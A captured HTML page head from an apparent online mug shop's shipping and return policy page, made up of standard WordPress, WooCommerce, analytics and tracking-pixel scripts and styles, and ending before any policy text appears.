

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://burnoutmugs.com/shipping-and-return-policy/
body_size: 24220
content:
  <!DOCTYPE html>
  <html class="" lang="en-US">
  <head >
  <meta charset="UTF-8">
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Shipping and Return Policy</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"9ecf9538f0","_rest_nonce":"aaa4938084","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/burnoutmugs.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"9ecf9538f0","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"blog_home":"https:\/\/burnoutmugs.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/3bb73dc5158befb8d694afbcd7ddbc32.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"de2dacc381365f38825b3c8d18e932bbea5a3a83b7c7166a895c0cf4e5435edf","emailEncoderPassKey":"3bb3cf457c653d0736bcbb98ee4ed098","bot_detector_forms_excluded":"W10=","advancedCacheExists":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>
      @font-face {
      font-family: 'FontAwesomeBrands';
      src: local('FontAwesomeBrands'),
         url('https://burnoutmugs.com/wp-content/themes/burnoutmugs/fonts/fa-brands-400.woff2') format('woff2'),
         url('https://burnoutmugs.com/wp-content/themes/burnoutmugs/fonts/fa-brands-400.woff') format('woff');
      font-weight: 400;
      font-style: normal;
      font-display: swap;
    }
        @font-face {
      font-family: 'FontAwesome';
      src: local('FontAwesome'),
         url('https://burnoutmugs.com/wp-content/themes/burnoutmugs/fonts/fa-regular-400.woff2') format('woff2'),
         url('https://burnoutmugs.com/wp-content/themes/burnoutmugs/fonts/fa-regular-400.woff') format('woff');
      font-weight: 400;
      font-style: normal;
      font-display: swap;
    }
        @font-face {
      font-family: 'FontAwesome';
      src: local('FontAwesome'),
         url('https://burnoutmugs.com/wp-content/themes/burnoutmugs/fonts/fa-solid-900.woff2') format('woff2'),
         url('https://burnoutmugs.com/wp-content/themes/burnoutmugs/fonts/fa-solid-900.woff') format('woff');
      font-weight: 900;
      font-style: normal;
      font-display: swap;
    }
    </style>
<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.8');</script>
<link rel='dns-prefetch' href='//acp-magento.appspot.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://burnoutmugs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://burnoutmugs.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://burnoutmugs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburnoutmugs.com%2Fshipping-and-return-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://burnoutmugs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburnoutmugs.com%2Fshipping-and-return-policy%2F&#038;format=xml" />
<link rel="canonical" href="https://burnoutmugs.com/shipping-and-return-policy/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://burnoutmugs.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1724684746' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://burnoutmugs.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=a88a15ab0bb435d143d1786c93437c30' media='all' />
<link rel='stylesheet' id='vtprd-front-end-style-css' href='https://burnoutmugs.com/wp-content/plugins/pricing-deals-for-woocommerce/core/css/vtprd-front-end-min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://burnoutmugs.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.35' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://burnoutmugs.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.5' media='all' />
<link rel='stylesheet' id='rt-flaticon-css' href='https://burnoutmugs.com/wp-content/plugins/the-post-grid/assets/vendor/flaticon/flaticon_the_post_grid.css?ver=7.7.5' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://burnoutmugs.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.7.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swatches-and-photos-css' href='https://burnoutmugs.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='bode-css' href='https://burnoutmugs.com/wp-content/themes/burnoutmugs/style.min.css?ver=1696440677' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700;900&#038;family=Open+Sans:wght@400;700;800&#038;display=swap' media='all' />
<script src="https://burnoutmugs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://burnoutmugs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-pagespeed-no-defer src="https://burnoutmugs.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.35" id="ct_public_functions-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://burnoutmugs.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["225967151253790"],"params":{"page_title":"Shipping and Return Policy","post_type":"page","post_id":22,"plugin":"PixelYourSite","event_url":"burnoutmugs.com/shipping-and-return-policy/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["225967151253790"],"advancedMatchingEnabled":false,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"debug":"","siteUrl":"https://burnoutmugs.com","ajaxUrl":"https://burnoutmugs.com/wp-admin/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["first_name","first-name","first name","name"],"advance_matching_ln_names":["last_name","last-name","last name"],"advance_matching_tel_names":["phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":false,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
</script>
<script src="https://burnoutmugs.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.8" id="pys-js"></script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://burnoutmugs.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Pay with credit card \/ debit card","paypal":"PayPal","ppcp-gateway":"PayPal"};

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-115497116-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
												ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		
		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://burnoutmugs.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer >
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"scalesadmin","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBGN46F');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="iDE51yfJgkJFhinvr_11Gcl1FgTXEJuSJj7kpS5RW1Q" />
<link rel="pingback" href="https://burnoutmugs.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Global site tag (gtag.js) - Google Ads: 763391192 
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-763391192"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-763391192');
</script>
-->
<link rel="icon" href="https://burnoutmugs.com/wp-content/uploads/2024/07/Flame-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://burnoutmugs.com/wp-content/uploads/2024/07/Flame-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://burnoutmugs.com/wp-content/uploads/2024/07/Flame-Icon.png" />
<meta name="msapplication-TileImage" content="https://burnoutmugs.com/wp-content/uploads/2024/07/Flame-Icon.png" />
		<style id="wp-custom-css">
			.star-rating {
	margin-left: auto !important;
	margin-right: auto !important;
}

.woocommerce-loop-product__title {
	min-height: 50px;
}

#sidebar {
	width: 100vw;
}

#panel-menu {
	width: 100vw;
}

/* #hamburger {
	display: none; */
}

#shop-button:hover {
	border-color: #e21a2b !important;
}		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-16667046612 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16667046612"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16667046612", { "groups": "GLA", "send_page_view": false });		</script>

		<link rel='stylesheet' id='wc-blocks-style-css' href='https://burnoutmugs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-22 wp-custom-logo wp-theme-genesis wp-child-theme-burnoutmugs theme-genesis rttpg rttpg-7.7.5 radius-frontend rttpg-body-wrap rttpg-flaticon woocommerce-no-js header-full-width full-width-slim genesis-breadcrumbs-hidden genesis-footer-widgets-visible scales" data-ajax_url="https://burnoutmugs.com/wp-admin/admin-ajax.php" itemscope itemtype="https://schema.org/WebPage"><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="mobile-header">
